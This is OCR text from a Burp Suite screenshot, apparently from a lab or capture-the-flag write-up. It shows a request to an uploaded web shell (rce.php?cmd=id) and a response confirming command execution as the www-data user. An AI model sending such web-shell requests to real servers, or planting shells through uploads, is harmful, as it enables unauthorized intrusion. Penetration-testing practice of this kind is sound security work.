 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lear
Genres × Feed × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × shell × upload × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /storage/rce.php?cmd=id HTTP/1.1
2 Host: 10.129.229.27
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 28 Apr 2025 18:59:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Content-Length: 119
10
11 caption:uid=33(www-data) gid=33(www-data)
groups=33(www-data)
12 CAPTION 120x120 120x120+0+0 16-bit sRGB 2.990u
0:03.238
13